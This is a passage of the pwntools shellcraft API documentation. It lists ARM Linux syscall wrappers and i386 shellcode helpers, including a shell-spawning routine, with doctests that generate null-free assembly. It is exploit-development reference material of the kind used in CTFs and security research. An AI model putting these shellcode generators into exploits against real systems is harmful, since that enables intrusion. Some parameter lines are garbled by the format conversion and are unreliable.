- $n(size_t)-n$
- **offset**  $(off_t t)$  offset

pwnlib.shellcraft.arm.linux.**pwritev**(*fd*, *iovec*, *count*, *offset*) Invokes the syscall pwritev. See 'man 2 pwritev' for more information.

#### **Parameters**

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- **iovec** (iovec) iovec
- **count**  $(int)$  $(int)$  $(int)$  count
- **offset**  $(off_t t) offset$

pwnlib.shellcraft.arm.linux.**read**(*fd*, *buf*, *nbytes*)

Invokes the syscall read. See 'man 2 read' for more information.

#### **Parameters**

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- $\text{buf}(\text{void}) \text{buf}$
- **nbytes**  $(size_t)$  nbytes

pwnlib.shellcraft.arm.linux.**readahead**(*fd*, *offset*, *count*)

Invokes the syscall readahead. See 'man 2 readahead' for more information.

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- **offset**  $($ off $64_t$   $t)$  offset

• **count**  $(size t)$  – count

pwnlib.shellcraft.arm.linux.**readdir**(*dirp*)

Invokes the syscall readdir. See 'man 2 readdir' for more information.

# Parameters dirp  $(DIR)$  – dirp

pwnlib.shellcraft.arm.linux.**readlink**(*path*, *buf*, *length*) Invokes the syscall readlink. See 'man 2 readlink' for more information.

#### Parameters

- **path** (char) path
- $\text{buf}(char) \text{buf}$
- $len(size_t) len$

pwnlib.shellcraft.arm.linux.**readlinkat**(*fd*, *path*, *buf*, *length*) Invokes the syscall readlinkat. See 'man 2 readlinkat' for more information.

#### **Parameters**

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- **path** (char) path
- $\text{buf}(char) \text{buf}$
- **len**  $(size t)$  len

pwnlib.shellcraft.arm.linux.**readv**(*fd*, *iovec*, *count*)

Invokes the syscall readv. See 'man 2 readv' for more information.

# **Parameters**

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- **iovec** (iovec) iovec
- $count(int) count$  $count(int) count$  $count(int) count$

pwnlib.shellcraft.arm.linux.**recv**(*fd*, *buf*, *n*, *flags*) Invokes the syscall recv. See 'man 2 recv' for more information.

#### **Parameters**

- $fd$   $(int) fd$  $(int) fd$  $(int) fd$
- $\textbf{buf}(\text{void}) \text{buf}$
- $n$  (size t) n
- **flags** ([int](https://docs.python.org/2.7/library/functions.html#int)) flags

pwnlib.shellcraft.arm.linux.**recvfrom**(*fd*, *buf*, *n*, *flags*, *addr*, *addr\_len*) Invokes the syscall recvfrom. See 'man 2 recvfrom' for more information.

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- $\text{buf}(void) \text{buf}$
- $n$  (size t) n
- **flags** ([int](https://docs.python.org/2.7/library/functions.html#int)) flags
- **addr** (SOCKADDR\_ARG) addr

•  $addr$  len $(s$ ocklen  $t$ ) – addr len

pwnlib.shellcraft.arm.linux.**recvmmsg**(*fd*, *vmessages*, *vlen*, *flags*, *tmo*) Invokes the syscall recvmmsg. See 'man 2 recvmmsg' for more information.

#### **Parameters**

- $fd$   $(int) fd$  $(int) fd$  $(int) fd$
- **vmessages** (mmsghdr) vmessages
- **vlen** (unsigned) vlen
- **flags** ([int](https://docs.python.org/2.7/library/functions.html#int)) flags
- **tmo** (timespec) tmo

pwnlib.shellcraft.arm.linux.**recvmsg**(*fd*, *message*, *flags*) Invokes the syscall recvmsg. See 'man 2 recvmsg' for more information.

### **Parameters**

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- **message** (msghdr) message
- **flags** ([int](https://docs.python.org/2.7/library/functions.html#int)) flags

pwnlib.shellcraft.arm.linux.**remap\_file\_pages**(*start*, *size*, *prot*, *pgoff*, *flags*) Invokes the syscall remap\_file\_pages. See 'man 2 remap\_file\_pages' for more information.

# Parameters

- **start** (void) start
- $size(size_t) size$
- **prot** ([int](https://docs.python.org/2.7/library/functions.html#int)) prot
- **pgoff**  $(size_t) pgoff$
- **flags** ([int](https://docs.python.org/2.7/library/functions.html#int)) flags

pwnlib.shellcraft.arm.linux.**rename**(*old*, *new*)

Invokes the syscall rename. See 'man 2 rename' for more information.

# **Parameters**

- $old(char) old$
- $new(char) new$

pwnlib.shellcraft.arm.linux.**renameat**(*oldfd*, *old*, *newfd*, *new*) Invokes the syscall renameat. See 'man 2 renameat' for more information.

# **Parameters**

- **oldfd** ([int](https://docs.python.org/2.7/library/functions.html#int)) oldfd
- $old(char) old$
- $newfd(int) newfd$  $newfd(int) newfd$  $newfd(int) newfd$
- $new(char) new$

pwnlib.shellcraft.arm.linux.**rmdir**(*path*)

Invokes the syscall rmdir. See 'man 2 rmdir' for more information.

Parameters path  $(char)$  – path

pwnlib.shellcraft.arm.linux.**sched\_get\_priority\_max**(*algorithm*)

Invokes the syscall sched\_get\_priority\_max. See 'man 2 sched\_get\_priority\_max' for more information.

Parameters algorithm  $(int)$  $(int)$  $(int)$  – algorithm

pwnlib.shellcraft.arm.linux.**sched\_get\_priority\_min**(*algorithm*) Invokes the syscall sched\_get\_priority\_min. See 'man 2 sched\_get\_priority\_min' for more information.

Parameters **algorithm** ([int](https://docs.python.org/2.7/library/functions.html#int)) – algorithm

pwnlib.shellcraft.arm.linux.**sched\_getaffinity**(*pid*, *cpusetsize*, *cpuset*) Invokes the syscall sched\_getaffinity. See 'man 2 sched\_getaffinity' for more information.

Parameters

- $pid$   $(pid_t)$  pid
- **cpusetsize** (size t) cpusetsize
- **cpuset** (cpu\_set\_t) cpuset

pwnlib.shellcraft.arm.linux.**sched\_getparam**(*pid*, *param*)

Invokes the syscall sched\_getparam. See 'man 2 sched\_getparam' for more information.

## Parameters

- $pid(pid_t) pid$
- **param** (sched\_param) param

pwnlib.shellcraft.arm.linux.**sched\_getscheduler**(*pid*)

Invokes the syscall sched\_getscheduler. See 'man 2 sched\_getscheduler' for more information.

**Parameters**  $pid(pid_t) - pid$ 

pwnlib.shellcraft.arm.linux.**sched\_rr\_get\_interval**(*pid*, *t*)

Invokes the syscall sched\_rr\_get\_interval. See 'man 2 sched\_rr\_get\_interval' for more information.

#### **Parameters**

- $pid$   $(pid_t) pid$
- **t** (timespec) t

pwnlib.shellcraft.arm.linux.**sched\_setaffinity**(*pid*, *cpusetsize*, *cpuset*) Invokes the syscall sched\_setaffinity. See 'man 2 sched\_setaffinity' for more information.

#### **Parameters**

- $pid(pid_t) pid$
- **cpusetsize** (size\_t) cpusetsize
- **cpuset** (cpu\_set\_t) cpuset

pwnlib.shellcraft.arm.linux.**sched\_setparam**(*pid*, *param*)

Invokes the syscall sched\_setparam. See 'man 2 sched\_setparam' for more information.

# Parameters

- $pid$  (pid t) pid
- **param** (sched\_param) param

pwnlib.shellcraft.arm.linux.**sched\_setscheduler**(*pid*, *policy*, *param*)

Invokes the syscall sched\_setscheduler. See 'man 2 sched\_setscheduler' for more information.

- $pid$  (pid t) pid
- **policy** ([int](https://docs.python.org/2.7/library/functions.html#int)) policy
- **param** (sched\_param) param

pwnlib.shellcraft.arm.linux.**sched\_yield**()

Invokes the syscall sched\_yield. See 'man 2 sched\_yield' for more information.

# Arguments:

pwnlib.shellcraft.arm.linux.**select**(*nfds*, *readfds*, *writefds*, *exceptfds*, *timeout*) Invokes the syscall select. See 'man 2 select' for more information.

# **Parameters**

- $nfds$   $(int) nfds$  $(int) nfds$  $(int) nfds$
- **readfds** (fd\_set) readfds
- **writefds** (fd\_set) writefds
- **exceptfds** (fd\_set) exceptfds
- $\cdot$  **timeout** (*timeval*) timeout

pwnlib.shellcraft.arm.linux.**sendfile**(*out\_fd*, *in\_fd*, *offset*, *count*) Invokes the syscall sendfile. See 'man 2 sendfile' for more information.

# Parameters

- out  $fd(int) outfd$  $fd(int) outfd$  $fd(int) outfd$
- $\cdot$  in\_fd $(int)$  $(int)$  $(int)$  in\_fd
- $offset(off_t) offset$
- **count**  $(size_t)$  count

pwnlib.shellcraft.arm.linux.**sendfile64**(*out\_fd*, *in\_fd*, *offset*, *count*) Invokes the syscall sendfile64. See 'man 2 sendfile64' for more information.

# **Parameters**

- out  $fd$   $(int)$  $(int)$  $(int)$  out fd
- $in_fd(int) in_fd$  $in_fd(int) in_fd$  $in_fd(int) in_fd$
- **offset**  $(off64_t) offset$
- **count**  $(size_t)$  count

pwnlib.shellcraft.arm.linux.**setdomainname**(*name*, *length*)

Invokes the syscall setdomainname. See 'man 2 setdomainname' for more information.

# **Parameters**

- $name(char)$  name
- **len**  $(size_t)$  len

pwnlib.shellcraft.arm.linux.**setgid**(*gid*)

Invokes the syscall setgid. See 'man 2 setgid' for more information.

```
Parameters \gcd(\text{gid } t) - \text{gid}
```
# pwnlib.shellcraft.arm.linux.**setgroups**(*n*, *groups*)

Invokes the syscall setgroups. See 'man 2 setgroups' for more information.

- $n$  (size t) n
- $groups (gid_t) groups$

pwnlib.shellcraft.arm.linux.**sethostname**(*name*, *length*)

Invokes the syscall sethostname. See 'man 2 sethostname' for more information.

# **Parameters**

- $name(char) name$
- $len(size_t) len$

pwnlib.shellcraft.arm.linux.**setitimer**(*which*, *new*, *old*) Invokes the syscall setitimer. See 'man 2 setitimer' for more information.

#### **Parameters**

- which (itimer which t) which
- **new** (itimerval) new
- **old** (itimerval) old

pwnlib.shellcraft.arm.linux.**setpgid**(*pid*, *pgid*)

Invokes the syscall setpgid. See 'man 2 setpgid' for more information.

# Parameters

- $pid(pid_t) pid$
- **pgid**  $(pid_t) p$ gid

pwnlib.shellcraft.arm.linux.**setpriority**(*which*, *who*, *prio*)

Invokes the syscall setpriority. See 'man 2 setpriority' for more information.

# **Parameters**

- **which** (priority\_which\_t) which
- who  $(id_t t) -$  who
- **prio** ([int](https://docs.python.org/2.7/library/functions.html#int)) prio

pwnlib.shellcraft.arm.linux.**setregid**(*rgid*, *egid*)

Invokes the syscall setregid. See 'man 2 setregid' for more information.

# Parameters

- $\text{rgid}(qid\ t) \text{rgid}$
- **egid**  $(gid_t t) -$ egid

pwnlib.shellcraft.arm.linux.**setresgid**(*rgid*, *egid*, *sgid*)

Invokes the syscall setresgid. See 'man 2 setresgid' for more information.

#### **Parameters**

- $\texttt{rgid}(gid_t) \text{rgid}$
- **egid**  $(gid\ t)$  egid
- $sgid(qid_t) sgid$

pwnlib.shellcraft.arm.linux.**setresuid**(*ruid*, *euid*, *suid*)

Invokes the syscall setresuid. See 'man 2 setresuid' for more information.

- $\text{ruid}(uid_t) \text{ruid}$
- **euid**  $(uid_t)$  euid
- $\texttt{suid}(uid_t) \texttt{suid}$

pwnlib.shellcraft.arm.linux.**setreuid**(*ruid*, *euid*) Invokes the syscall setreuid. See 'man 2 setreuid' for more information.

# Parameters

- $\text{ruid}(uid_t) \text{ruid}$
- **euid**  $(uid_t)$  euid

pwnlib.shellcraft.arm.linux.**setrlimit**(*resource*, *rlimits*) Invokes the syscall setrlimit. See 'man 2 setrlimit' for more information.

#### **Parameters**

- **resource** (rlimit resource t) resource
- **rlimits** (rlimit) rlimits

pwnlib.shellcraft.arm.linux.**setsid**()

Invokes the syscall setsid. See 'man 2 setsid' for more information.

#### Arguments:

pwnlib.shellcraft.arm.linux.**setsockopt**(*sockfd*, *level*, *optname*, *optval*, *optlen*) Invokes the syscall setsockopt. See 'man 2 setsockopt' for more information.

# Parameters

- **sockfd** ([int](https://docs.python.org/2.7/library/functions.html#int)) sockfd
- **level** ([int](https://docs.python.org/2.7/library/functions.html#int)) level
- **optname**  $(int)$  $(int)$  $(int)$  optname
- **optval** (void) optval
- **optlen** ([int](https://docs.python.org/2.7/library/functions.html#int)) optlen

pwnlib.shellcraft.arm.linux.**setsockopt\_timeout**(*sock*, *secs*)

Invokes the syscall for setsockopt with specified timeout. See 'man 2 setsockopt' for more information.

#### Parameters

- **sock** ([int](https://docs.python.org/2.7/library/functions.html#int)) sock
- $\sec s (int) \sec s$  $\sec s (int) \sec s$  $\sec s (int) \sec s$

```
pwnlib.shellcraft.arm.linux.settimeofday(tv, tz)
```
Invokes the syscall settimeofday. See 'man 2 settimeofday' for more information.

#### Parameters

- $tv(timeval) tv$
- **tz** (timezone) tz

pwnlib.shellcraft.arm.linux.**setuid**(*uid*)

Invokes the syscall setuid. See 'man 2 setuid' for more information.

```
Parameters uid (uid_t) – uid
```
pwnlib.shellcraft.arm.linux.**sh**() Execute a different process.

```
>>> p = run_assembly(shellcraft.arm.linux.sh())
>>> p.sendline('echo Hello')
>>> p.recv()
'Hello\n'
```
pwnlib.shellcraft.arm.linux.**sigaction**(*sig*, *act*, *oact*)

Invokes the syscall sigaction. See 'man 2 sigaction' for more information.

# **Parameters**

- $\sin(\text{int}) \sin(\text{int})$  $\sin(\text{int}) \sin(\text{int})$  $\sin(\text{int}) \sin(\text{int})$
- **act** ([sigaction](#page-193-0)) act
- **oact** ([sigaction](#page-193-0)) oact

```
pwnlib.shellcraft.arm.linux.sigaltstack(ss, oss)
```
Invokes the syscall sigaltstack. See 'man 2 sigaltstack' for more information.

# **Parameters**

- **ss** ([sigaltstack](#page-233-0)) ss
- **oss** ([sigaltstack](#page-233-0)) oss

pwnlib.shellcraft.arm.linux.**signal**(*sig*, *handler*) Invokes the syscall signal. See 'man 2 signal' for more information.

**Parameters** 

- $sig(int) sig$  $sig(int) sig$  $sig(int) sig$
- **handler** (sighandler t) handler

pwnlib.shellcraft.arm.linux.**sigpending**(*set*) Invokes the syscall sigpending. See 'man 2 sigpending' for more information.

```
Parameters set (sigset_t) – set
```
pwnlib.shellcraft.arm.linux.**sigprocmask**(*how*, *set*, *oset*) Invokes the syscall sigprocmask. See 'man 2 sigprocmask' for more information.

# Parameters

- **how**  $(int)$  $(int)$  $(int)$  how
- $set(sigset_t) set$
- **oset** (sigset\_t) oset

pwnlib.shellcraft.arm.linux.**sigreturn**()

Invokes the syscall sigreturn. See 'man 2 sigreturn' for more information.

pwnlib.shellcraft.arm.linux.**sigsuspend**(*set*)

Invokes the syscall sigsuspend. See 'man 2 sigsuspend' for more information.

Parameters set (sigset\_t) – set

pwnlib.shellcraft.arm.linux.**splice**(*fdin*, *offin*, *fdout*, *offout*, *length*, *flags*) Invokes the syscall splice. See 'man 2 splice' for more information.

# **Parameters**

•  $fdin(int) - fdin$  $fdin(int) - fdin$  $fdin(int) - fdin$ 

- $offin$  (*off64* t) offin
- $$
- **offout**  $(off64_t) off00$
- $len(size_t) len$
- **flags** (unsigned) flags

<span id="page-155-0"></span>pwnlib.shellcraft.arm.linux.**stat**(*file*, *buf*) Invokes the syscall stat. See 'man 2 stat' for more information.

# **Parameters**

- **file** (char) file
- **buf** ([stat](#page-155-0)) buf

pwnlib.shellcraft.arm.linux.**stat64**(*file*, *buf*) Invokes the syscall stat64. See 'man 2 stat64' for more information.

## **Parameters**

- **file** (char) file
- $buf$   $(stat64) buf$  $(stat64) buf$  $(stat64) buf$

pwnlib.shellcraft.arm.linux.**stime**(*when*) Invokes the syscall stime. See 'man 2 stime' for more information.

**Parameters when**  $(t \text{ime} \pm t)$  – when

pwnlib.shellcraft.arm.linux.**stty**(*fd*, *params*) Invokes the syscall stty. See 'man 2 stty' for more information.

#### Parameters

- $fd$   $(int) fd$  $(int) fd$  $(int) fd$
- **params**  $(sqttyb)$  params

pwnlib.shellcraft.arm.linux.**symlink**(*from\_*, *to*) Invokes the syscall symlink. See 'man 2 symlink' for more information.

### **Parameters**

- $from (char) from$
- $to$   $(char) to$

pwnlib.shellcraft.arm.linux.**symlinkat**(*from\_*, *tofd*, *to*)

Invokes the syscall symlinkat. See 'man 2 symlinkat' for more information.

# **Parameters**

- **from**  $(char)$  from
- $\text{tofd}(int) \text{tofd}$  $\text{tofd}(int) \text{tofd}$  $\text{tofd}(int) \text{tofd}$
- $to$  (*char*) to

pwnlib.shellcraft.arm.linux.**sync**()

Invokes the syscall sync. See 'man 2 sync' for more information.

Arguments:

```
pwnlib.shellcraft.arm.linux.sync_file_range(fd, offset, count, flags)
     Invokes the syscall sync_file_range. See 'man 2 sync_file_range' for more information.
```
- $fd$   $(int) fd$  $(int) fd$  $(int) fd$
- **offset**  $(off64_t) offset$
- **count**  $($ of  $f$  6 $4$ <sub></sub> $t$  $)$  count
- **flags** (unsigned) flags

```
pwnlib.shellcraft.arm.linux.syscall(syscall=None, arg0=None, arg1=None, arg2=None,
                                         arg3=None, arg4=None, arg5=None, arg6=None)
```
Args: [syscall\_number, \*args] Does a syscall

Any of the arguments can be expressions to be evaluated by  $p$ wnlib.constants.eval().

# **Example**

```
>>> print shellcraft.arm.linux.syscall(11, 1, 'sp', 2, 0).rstrip()
    /* call syscall(11, 1, 'sp', 2, 0) */
   mov r0, #1
   mov r1, sp
   mov r2, #2
    eor r3, r3 /* 0 (#0) */
   mov r7, #0xb
    svc 0
>>> print shellcraft.arm.linux.syscall('SYS_exit', 0).rstrip()
   /* call exit(0) */eor r0, r0 /* 0 (#0) */mov r7, \#(SYS_exit) /* 1 */
    svc 0
```
pwnlib.shellcraft.arm.linux.**syslog**(*pri*, *fmt*, *vararg*)

Invokes the syscall syslog. See 'man 2 syslog' for more information.

# Parameters

- **pri** ([int](https://docs.python.org/2.7/library/functions.html#int)) pri
- $fmt$  (char) fmt
- **vararg**  $(int)$  $(int)$  $(int)$  vararg

pwnlib.shellcraft.arm.linux.**tee**(*fdin*, *fdout*, *length*, *flags*) Invokes the syscall tee. See 'man 2 tee' for more information.

#### **Parameters**

- $fdin(int) fdin$  $fdin(int) fdin$  $fdin(int) fdin$
- **fdout** ([int](https://docs.python.org/2.7/library/functions.html#int)) fdout
- **len**  $(size t) len$
- **flags** (unsigned) flags

pwnlib.shellcraft.arm.linux.**time**(*timer*)

Invokes the syscall time. See 'man 2 time' for more information.

```
Parameters \tt timer (\tt time_t) – timer
```
pwnlib.shellcraft.arm.linux.**timer\_create**(*clock\_id*, *evp*, *timerid*) Invokes the syscall timer\_create. See 'man 2 timer\_create' for more information.

- **clock\_id** (clockid\_t) clock\_id
- **evp** (sigevent) evp
- **timerid** (timer\_t) timerid

pwnlib.shellcraft.arm.linux.**timer\_delete**(*timerid*) Invokes the syscall timer\_delete. See 'man 2 timer\_delete' for more information.

Parameters timerid (timer\_t) – timerid

pwnlib.shellcraft.arm.linux.**timer\_getoverrun**(*timerid*) Invokes the syscall timer\_getoverrun. See 'man 2 timer\_getoverrun' for more information.

Parameters timerid (timer\_t) – timerid

pwnlib.shellcraft.arm.linux.**timer\_gettime**(*timerid*, *value*) Invokes the syscall timer\_gettime. See 'man 2 timer\_gettime' for more information.

#### **Parameters**

- $\cdot$  timerid (timer t) timerid
- **value** (itimerspec) value

pwnlib.shellcraft.arm.linux.**timer\_settime**(*timerid*, *flags*, *value*, *ovalue*) Invokes the syscall timer\_settime. See 'man 2 timer\_settime' for more information.

#### Parameters

- $\cdot$  timerid (timer t) timerid
- **flags** ([int](https://docs.python.org/2.7/library/functions.html#int)) flags
- **value** (itimerspec) value
- **ovalue** (itimerspec) ovalue

pwnlib.shellcraft.arm.linux.**truncate**(*file*, *length*)

Invokes the syscall truncate. See 'man 2 truncate' for more information.

#### **Parameters**

- **file** (char) file
- **length**  $(off_t)$  length

pwnlib.shellcraft.arm.linux.**truncate64**(*file*, *length*)

Invokes the syscall truncate64. See 'man 2 truncate64' for more information.

# **Parameters**

- **file** (char) file
- **length**  $($ off64 $_t$ t $)$  length

pwnlib.shellcraft.arm.linux.**ulimit**(*cmd*, *vararg*)

Invokes the syscall ulimit. See 'man 2 ulimit' for more information.

#### **Parameters**

- $cmd (int) cmd$  $cmd (int) cmd$  $cmd (int) cmd$
- **vararg**  $(int)$  $(int)$  $(int)$  vararg

pwnlib.shellcraft.arm.linux.**umask**(*mask*)

Invokes the syscall umask. See 'man 2 umask' for more information.

## **Parameters mask** (mode  $t$ ) – mask

pwnlib.shellcraft.arm.linux.**uname**(*name*) Invokes the syscall uname. See 'man 2 uname' for more information.

Parameters **name** (utsname) – name

pwnlib.shellcraft.arm.linux.**unlink**(*name*) Invokes the syscall unlink. See 'man 2 unlink' for more information.

#### Parameters name  $(char)$  – name

pwnlib.shellcraft.arm.linux.**unlinkat**(*fd*, *name*, *flag*) Invokes the syscall unlinkat. See 'man 2 unlinkat' for more information.

#### **Parameters**

- $fd$   $(int) fd$  $(int) fd$  $(int) fd$
- $name(char) name$
- $flag(int) flag$  $flag(int) flag$  $flag(int) flag$

pwnlib.shellcraft.arm.linux.**unshare**(*flags*) Invokes the syscall unshare. See 'man 2 unshare' for more information.

```
Parameters flagsint) – flags
```
pwnlib.shellcraft.arm.linux.**ustat**(*dev*, *ubuf*) Invokes the syscall ustat. See 'man 2 ustat' for more information.

#### Parameters

- $dev$   $dev$ <sub> $t$ </sub> $) dev$
- **ubuf** ([ustat](#page-199-0)) ubuf

pwnlib.shellcraft.arm.linux.**utime**(*file*, *file\_times*) Invokes the syscall utime. See 'man 2 utime' for more information.

#### **Parameters**

- **file** (char) file
- **file times**  $(utimbuf)$  file times

pwnlib.shellcraft.arm.linux.**utimensat**(*fd*, *path*, *times*, *flags*) Invokes the syscall utimensat. See 'man 2 utimensat' for more information.

## Parameters

- $fd$   $(int) fd$  $(int) fd$  $(int) fd$
- $path (char) path$
- **times** (timespec) times
- **flags** ([int](https://docs.python.org/2.7/library/functions.html#int)) flags

pwnlib.shellcraft.arm.linux.**utimes**(*file*, *tvp*) Invokes the syscall utimes. See 'man 2 utimes' for more information.

- **file** (char) file
- $\tt{tvp}$  (*timeval*) tvp

pwnlib.shellcraft.arm.linux.**vfork**()

Invokes the syscall vfork. See 'man 2 vfork' for more information.

Arguments:

```
pwnlib.shellcraft.arm.linux.vhangup()
     Invokes the syscall vhangup. See 'man 2 vhangup' for more information.
```
Arguments:

pwnlib.shellcraft.arm.linux.**vmsplice**(*fdout*, *iov*, *count*, *flags*) Invokes the syscall vmsplice. See 'man 2 vmsplice' for more information.

## **Parameters**

- **fdout** ([int](https://docs.python.org/2.7/library/functions.html#int)) fdout
- **iov** (iovec) iov
- **count**  $(size_t)$  count
- **flags** (unsigned) flags

pwnlib.shellcraft.arm.linux.**wait4**(*pid*, *stat\_loc*, *options*, *usage*) Invokes the syscall wait4. See 'man 2 wait4' for more information.

# Parameters

- $pid(pid_t) pid$
- **stat\_loc** (WAIT\_STATUS) stat\_loc
- **options** ([int](https://docs.python.org/2.7/library/functions.html#int)) options
- **usage** (rusage) usage

pwnlib.shellcraft.arm.linux.**waitid**(*idtype*, *id*, *infop*, *options*) Invokes the syscall waitid. See 'man 2 waitid' for more information.

# **Parameters**

- **idtype** (idtype\_t) idtype
- $id(id_t)-id$
- **infop** (siginfo\_t) infop
- **options** ([int](https://docs.python.org/2.7/library/functions.html#int)) options

pwnlib.shellcraft.arm.linux.**waitpid**(*pid*, *stat\_loc*, *options*) Invokes the syscall waitpid. See 'man 2 waitpid' for more information.

#### **Parameters**

- $pid(pid_t) pid$
- **stat\_loc** ([int](https://docs.python.org/2.7/library/functions.html#int)) stat\_loc
- **options** ([int](https://docs.python.org/2.7/library/functions.html#int)) options

pwnlib.shellcraft.arm.linux.**write**(*fd*, *buf*, *n*) Invokes the syscall write. See 'man 2 write' for more information.

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- $\text{buf}(\text{void}) \text{buf}$

•  $n$  (size t) – n

pwnlib.shellcraft.arm.linux.**writev**(*fd*, *iovec*, *count*) Invokes the syscall writev. See 'man 2 writev' for more information.

# **Parameters**

- $fd$   $(int) fd$  $(int) fd$  $(int) fd$
- **iovec** (iovec) iovec
- **count** ([int](https://docs.python.org/2.7/library/functions.html#int)) count

## **pwnlib.shellcraft.common — Shellcode common to all architecture**

Shellcraft module containing shellcode common to all platforms.

```
pwnlib.shellcraft.common.label(prefix='label')
     Returns a new unique label with a given prefix.
```
**Parameters**  $\text{prefix}(str)$  $\text{prefix}(str)$  $\text{prefix}(str)$  **– The string to prefix the label with** 

## **pwnlib.shellcraft.i386 — Shellcode for Intel 80386**

## **pwnlib.shellcraft.i386**

Shellcraft module containing generic Intel i386 shellcodes.

```
pwnlib.shellcraft.i386.breakpoint()
     A single-byte breakpoint instruction.
```

```
pwnlib.shellcraft.i386.crash()
    Crash.
```
# **Example**

```
>>> run_assembly(shellcraft.crash()).poll(True)
-11
```
pwnlib.shellcraft.i386.**epilog**(*nargs=0*) Function epilogue.

**Parameters nargs**  $(int)$  $(int)$  $(int)$  – Number of arguments to pop off the stack.

pwnlib.shellcraft.i386.**function**(*name*, *template\_function*, *\*registers*) Converts a shellcraft template into a callable function.

- **template\_sz** ([callable](https://docs.python.org/2.7/library/functions.html#callable)) Rendered shellcode template. Any variable Arguments should be supplied as registers.
- **name**  $(str)$  $(str)$  $(str)$  Name of the function.
- **registers**  $(llist)$  $(llist)$  $(llist)$  List of registers which should be filled from the stack.

```
>>> shellcode = ''
>>> shellcode += shellcraft.function('write', shellcraft.i386.linux.write, )
>>> hello = shellcraft.i386.linux.echo("Hello!", 'eax')
>>> hello_fn = shellcraft.i386.function(hello, 'eax').strip()
>>> exit = shellcraft.i386.linux.exit('edi')
>>> exit_fn = shellcraft.i386.function(exit, 'edi').strip()
>>> shellcode = '''
... push STDOUT_FILENO
... call hello
... push 33
... call exit
... hello:
... %(hello_fn)s
... exit:
... %(exit_fn)s
... ''' % (locals())
>>> p = run_assembly(shellcode)
>>> p.recvall()
'Hello!'
>>> p.wait_for_close()
>>> p.poll()
33
```
# **Notes**

Can only be used on a shellcraft template which takes all of its arguments as registers. For example, the pushstr

```
pwnlib.shellcraft.i386.getpc(register='ecx')
     Retrieves the value of EIP, stores it in the desired register.
```
Parameters **return\_value** – Value to return

```
pwnlib.shellcraft.i386.infloop()
     A two-byte infinite loop.
```
pwnlib.shellcraft.i386.**itoa**(*v*, *buffer='esp'*, *allocate\_stack=True*) Converts an integer into its string representation, and pushes it onto the stack.

# **Parameters**

- $\mathbf{v}(str, int)$  Integer constant or register that contains the value to convert.
- **alloca** –

#### **Example**

```
>>> sc = shellcraft.i386.mov('eax', 0xdeadbeef)
>>> sc += shellcraft.i386.itoa('eax')
>>> sc += shellcraft.i386.linux.write(1, 'esp', 32)
>>> run_assembly(sc).recvuntil('\x00')
'3735928559\x00'
```
pwnlib.shellcraft.i386.**memcpy**(*dest*, *src*, *n*)

Copies memory.

- **dest** Destination address
- **src** Source address
- **n** Number of bytes

pwnlib.shellcraft.i386.**mov**(*dest*, *src*, *stack\_allowed=True*)

Move src into dest without newlines and null bytes.

If the src is a register smaller than the dest, then it will be zero-extended to fit inside the larger register.

If the src is a register larger than the dest, then only some of the bits will be used.

If src is a string that is not a register, then it will locally set *context.arch* to *'i386'* and use pwnlib.constants.eval() to evaluate the string. Note that this means that this shellcode can change behavior depending on the value of *context.os*.

#### **Parameters**

- **dest**  $(str)$  $(str)$  $(str)$  The destination register.
- $\text{src}(str)$  $\text{src}(str)$  $\text{src}(str)$  Either the input register, or an immediate value.
- **stack allowed** ([bool](https://docs.python.org/2.7/library/functions.html#bool)) Can the stack be used?

```
>>> print shellcraft.i386.mov('eax','ebx').rstrip()
   mov eax, ebx
>>> print shellcraft.i386.mov('eax', 0).rstrip()
   xor eax, eax
>>> print shellcraft.i386.mov('ax', 0).rstrip()
   xor ax, ax
>>> print shellcraft.i386.mov('ax', 17).rstrip()
   xor ax, ax
   mov al, 0x11
>>> print shellcraft.i386.mov('edi', ord('\n')).rstrip()
   push 9 /* mov edi, '\n' */
   pop edi
    inc edi
>>> print shellcraft.i386.mov('al', 'ax').rstrip()
    /* moving ax into al, but this is a no-op */>>> print shellcraft.i386.mov('al','ax').rstrip()
    /* moving ax into al, but this is a no-op */>>> print shellcraft.i386.mov('esp', 'esp').rstrip()
   /* moving esp into esp, but this is a no-op */>>> print shellcraft.i386.mov('ax', 'bl').rstrip()
   movzx ax, bl
>>> print shellcraft.i386.mov('eax', 1).rstrip()
   push 1
   pop eax
>>> print shellcraft.i386.mov('eax', 1, stack_allowed=False).rstrip()
   xor eax, eax
   mov al, 1
>>> print shellcraft.i386.mov('eax', 0xdead00ff).rstrip()
   mov eax, -0xdead00ff
   neg eax
>>> print shellcraft.i386.mov('eax', 0xc0).rstrip()
   xor eax, eax
   mov al, 0xc0
```

```
>>> print shellcraft.i386.mov('edi', 0xc0).rstrip()
   mov edi, -0xc0
   neg edi
>>> print shellcraft.i386.mov('eax', 0xc000).rstrip()
   xor eax, eax
   mov ah, 0xc000 >> 8
>>> print shellcraft.i386.mov('eax', 0xffc000).rstrip()
   mov eax, 0x1010101
   xor eax, 0x1010101 ^ 0xffc000
>>> print shellcraft.i386.mov('edi', 0xc000).rstrip()
   mov edi, (-1) ^ 0xc000
   not edi
>>> print shellcraft.i386.mov('edi', 0xf500).rstrip()
   mov edi, 0x1010101
   xor edi, 0x1010101 ^ 0xf500
>>> print shellcraft.i386.mov('eax', 0xc0c0).rstrip()
   xor eax, eax
   mov ax, 0xc0c0
>>> print shellcraft.i386.mov('eax', 'SYS_execve').rstrip()
   push (SYS_execve) /* 0xb */
   pop eax
>>> with context.local(os='freebsd'):
      ... print shellcraft.i386.mov('eax', 'SYS_execve').rstrip()
   push (SYS_execve) /* 0x3b */
   pop eax
>>> print shellcraft.i386.mov('eax', 'PROT_READ | PROT_WRITE | PROT_EXEC').rstrip()
   push (PROT_READ | PROT_WRITE | PROT_EXEC) /* 7 */
   pop eax
```

```
pwnlib.shellcraft.i386.nop()
     A single-byte nop instruction.
```

```
pwnlib.shellcraft.i386.prolog()
    Function prologue.
```

```
pwnlib.shellcraft.i386.push(value)
```
Pushes a value onto the stack without using null bytes or newline characters.

If src is a string, then we try to evaluate with *context.arch = 'i386'* using pwnlib.constants.eval() before determining how to push it. Note that this means that this shellcode can change behavior depending on the value of *context.os*.

**Parameters value** (int,  $str$ ) – The value or register to push

```
>>> print pwnlib.shellcraft.i386.push(0).rstrip()
    /* push 0 */push 1
   dec byte ptr [esp]
